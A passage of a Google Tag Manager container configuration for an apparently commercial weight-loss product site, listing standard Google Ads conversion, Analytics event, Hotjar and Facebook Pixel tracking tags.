  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript 